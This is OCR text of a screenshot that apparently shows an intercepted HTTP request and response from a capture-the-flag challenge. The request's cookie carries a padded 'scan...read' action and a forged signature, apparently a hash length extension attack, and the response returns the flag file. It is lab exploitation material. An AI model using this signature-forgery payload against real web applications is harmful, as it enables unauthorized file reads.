 Request
Pretty Raw \n Actions
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: ad7ae0f5-f2ee-4d0f-a376-85c4bc493511.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: action=
scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%e0%00%00%00%00%00%00%00read;sign=
7fff86c8d66a71f5cd6a148838c9b905
10 Connection: close
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 29 Sep 2021 03:18:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{93649279-d7b8-4fa9-90c5-e1d49ffce7bc}\n"}